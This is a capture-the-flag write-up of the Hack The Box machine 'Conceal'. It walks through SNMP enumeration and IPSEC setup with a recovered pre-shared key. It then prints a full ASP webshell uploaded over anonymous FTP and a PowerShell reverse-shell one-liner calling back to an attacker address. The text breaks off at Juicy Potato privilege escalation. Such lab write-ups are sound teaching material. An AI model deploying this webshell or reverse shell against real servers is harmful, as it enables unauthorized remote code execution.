Hack The Box - Conceal
Hack The Box - Conceal
Quick Summary
Hey guys today Conceal retired and here’s my write-up about it. Conceal was a straightforward fun box, The only tricky part about it is gaining IPSEC connection to gain access to some filtered services. That first part involved some guessing but after that everything is simple and very straightforward. I liked this machine and it was a very fun one. It’s a windows machine and its ip is 10.10.10.116, I added it to /etc/hosts as conceal.htb. Let’s jump right in.
Nmap
As always we will start with nmap to scan for open ports and services.
nmap -sV -sT -sC conceal.htb

And we got nothing !
I ran another nmap UDP scan on all ports :
nmap -vvv -sU -o nmapudp conceal.htb --max-retries 0
The output was too long so I will show the only important part :


It was not sure about port 161, but it showed that port 500 is open.
I ran a third scan on ports 500 and 161 :
nmap -p 161,500 -sV -sU -sC conceal.htb

Full Output :
# Nmap 7.70 scan initiated Fri May 17 16:37:52 2019 as: nmap -p 161,500 -sV -sU -sC -o nmapudp2 conceal.htb
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:55:a7 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 399.03 Kb sent, 6.41 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:55:a7 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 399.03 Kb sent, 6.41 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b9:55:a7 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 399.03 Kb sent, 6.41 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:55:a7 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 399.03 Kb sent, 6.41 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:65496 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:65497 *:*
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
| 308:
| Name: smss.exe
| 348:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalSystemNetworkRestricted
| 392:
| Name: csrss.exe
| 468:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalService
| 472:
| Name: wininit.exe
| 484:
| Name: csrss.exe
| 564:
| Name: winlogon.exe
| 584:
| Name: services.exe
| 616:
| Name: lsass.exe
| Path: C:\Windows\system32\
| 696:
| Name: fontdrvhost.exe
| 704:
| Name: fontdrvhost.exe
| 712:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k DcomLaunch
| 812:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k RPCSS
| 900:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k NetworkService
| 908:
| Name: dwm.exe
| 940:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k netsvcs
| 976:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 984:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNoNetwork
| 1140:
| Name: vmacthlp.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1232:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1248:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalSystemNetworkRestricted
| 1292:
| Name: LogonUI.exe
| Params: /flags:0x0 /state0:0xa3a2c855 /state1:0x41c64e6d
| 1392:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNetworkRestricted
| 1400:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1492:
| Name: spoolsv.exe
| Path: C:\Windows\System32\
| 1728:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k apphost
| 1748:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k utcsvc
| 1788:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k ftpsvc
| 1856:
| Name: SecurityHealthService.exe
| 1868:
| Name: snmp.exe
| Path: C:\Windows\System32\
| 1892:
| Name: VGAuthService.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware VGAuth\
| 1912:
| Name: vmtoolsd.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1932:
| Name: ManagementAgentHost.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\
| 1956:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k iissvcs
| 1980:
| Name: MsMpEng.exe
| 2068:
| Name: Memory Compression
| 2204:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceAndNoImpersonation
| 2444:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k NetworkServiceNetworkRestricted
| 2952:
| Name: WmiPrvSE.exe
| Path: C:\Windows\system32\wbem\
| 2976:
| Name: NisSrv.exe
| 3052:
| Name: dllhost.exe
| Path: C:\Windows\system32\
| Params: /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}
| 3132:
| Name: SearchIndexer.exe
| Path: C:\Windows\system32\
| Params: /Embedding
| 3280:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k appmodel
| 3376:
| Name: msdtc.exe
| Path: C:\Windows\System32\
| 3948:
| Name: svchost.exe
| 5004:
| Name: SearchFilterHost.exe
| Path: C:\Windows\system32\
| Params: 0 700 704 712 8192 708
| 5032:
| Name: SearchProtocolHost.exe
| Path: C:\Windows\system32\
|_ Params: Global\UsGthrFltPipeMssGthrPipe23_ Global\UsGthrCtrlFltPipeMssGthrPipe23 1 -2147483646 "Software\Microsoft\Windows Search" "Moz
| snmp-sysdescr: Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
|_ System uptime: 2h08m26.61s (770661 timeticks)
| snmp-win32-services:
| Application Host Helper Service
| Background Intelligent Transfer Service
| Background Tasks Infrastructure Service
| Base Filtering Engine
| CNG Key Isolation
| COM+ Event System
| COM+ System Application
| Client License Service (ClipSVC)
| Connected Devices Platform Service
| Connected User Experiences and Telemetry
| CoreMessaging
| Cryptographic Services
| DCOM Server Process Launcher
| DHCP Client
| DNS Client
| Data Sharing Service
| Data Usage
| Device Setup Manager
| Diagnostic Policy Service
| Diagnostic Service Host
| Distributed Link Tracking Client
| Distributed Transaction Coordinator
| Geolocation Service
| Group Policy Client
| IKE and AuthIP IPsec Keying Modules
| IP Helper
| IPsec Policy Agent
| Local Session Manager
| Microsoft Account Sign-in Assistant
| Microsoft FTP Service
| Network Connection Broker
| Network List Service
| Network Location Awareness
| Network Store Interface Service
| Plug and Play
| Power
| Print Spooler
| Program Compatibility Assistant Service
| RPC Endpoint Mapper
| Remote Procedure Call (RPC)
| SNMP Service
| SSDP Discovery
| Security Accounts Manager
| Security Center
| Server
| Shell Hardware Detection
| State Repository Service
| Storage Service
| Superfetch
| System Event Notification Service
| System Events Broker
| TCP/IP NetBIOS Helper
| Task Scheduler
| Themes
| Tile Data model server
| Time Broker
| TokenBroker
| User Manager
| User Profile Service
| VMware Alias Manager and Ticket Service
| VMware CAF Management Agent Service
| VMware Physical Disk Helper Service
| VMware Tools
| WinHTTP Web Proxy Auto-Discovery Service
| Windows Audio
| Windows Audio Endpoint Builder
| Windows Connection Manager
| Windows Defender Antivirus Network Inspection Service
| Windows Defender Antivirus Service
| Windows Defender Security Centre Service
| Windows Driver Foundation - User-mode Driver Framework
| Windows Event Log
| Windows Firewall
| Windows Font Cache Service
| Windows Management Instrumentation
| Windows Process Activation Service
| Windows Push Notifications System Service
| Windows Search
| Windows Time
| Workstation
|_ World Wide Web Publishing Service
| snmp-win32-software:
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2018-10-12T20:10:30
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2018-10-12T20:10:22
|_ VMware Tools; 2018-10-12T20:11:02
| snmp-win32-users:
| Administrator
| DefaultAccount
| Destitute
|_ Guest
500/udp open isakmp Microsoft Windows 8
| ike-version:
| vendor_id: Microsoft Windows 8
| attributes:
| MS NT5 ISAKMPOAKLEY
| RFC 3947 NAT-T
| draft-ietf-ipsec-nat-t-ike-02\n
| IKE FRAGMENTATION
| MS-Negotiation Discovery Capable
|_ IKE CGA version 1
Service Info: Host: Conceal; OS: Windows 8; CPE: cpe:/o:microsoft:windows:8, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 17 16:42:05 2019 -- 1 IP address (1 host up) scanned in 253.58 seconds
We have two services to enumerate. isakmp which is IPSEC and snmp.
Snmp Enumeration
I started with snmpwalk :
snmpwalk -c public -v 1 conceal.htb
The output was very long but we only need this first part :

We have a password hash for the IPSEC connection : 9C8B1A372B1878851BE2C097031B6E43
I used crackstation to crack it and I got this result :

Great ! Now we need to enumerate the ike vpn service to know how to connect to it.
ike-scan, Setting up The Connection
I ran ike-scan and got these results :

I installed strongswan to set up the IPSEC connection. With the help of the info I got from ike-scan and some guessing I could come up with this configuration which worked :
/etc/ipsec.conf :

conn rick-to-conceal
authby=secret
auto=route
keyexchange=ikev1
ike=3des-sha1-modp1024
left=10.10.xx.xx
right=10.10.10.116
type=transport
esp=3des-sha1
rightprotoport=tcp
/etc/ipsec.secrets :

10.10.xx.xx 10.10.10.116 : PSK "Dudecake1!"
I started ipsec then I initialized the connection :
ipsec start
ipsec up rick-to-conceal

It worked fine, now we are connected to a vpn network let’s see what new services can we get.
Nmap (Second Time)
nmap -sV -sT -sC conceal.htb

We got ftp on port 21 , http on port 80 and smb on port 445. I wanted to check ftp first and see if I can authenticate anonymously.
FTP, File Upload, Reverse Shell and User Flag

It worked but there was literally nothing on that ftp server. I uploaded a test file to check if I have write permissions on that ftp server and I had.

I Checked the http service and there was only the default IIS page :
I ran gobuster with /usr/share/wordlists/dirb/common.txt and got only one directory called /upload :
gobuster -u http://conceal.htb/ -w /usr/share/wordlists/dirb/common.txt
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://conceal.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/05/17 17:18:57 Starting gobuster
=====================================================
/upload (Status: 301)
=====================================================
2019/05/17 17:28:23 Finished
=====================================================
I went to /upload and found my test file :

Great ! I uploaded an asp shell to get remote code execution :

shell.asp :
<!--
ASP Webshell
Working on latest IIS
Referance :-
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
http://www.w3schools.com/asp/
-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
</BODY>
</HTML>


I got a powershell reverse shell :
Payload :
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.xx.xx',1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

We got user.
SeImpersonatePrivilege, Juicy Potato, Privilege Escalation and Root Flag
After getting user the privilege escalation is easy and straightforward. Before doing any enumeration I checked my privileges as Destitute and I found that I had the SeImpersonatePrivilege.

This means that we can apply the famous attack Juicy Potato. You can read about it on the official github repository. We need to know the version of this windows to pick the right clsid.
systeminfo
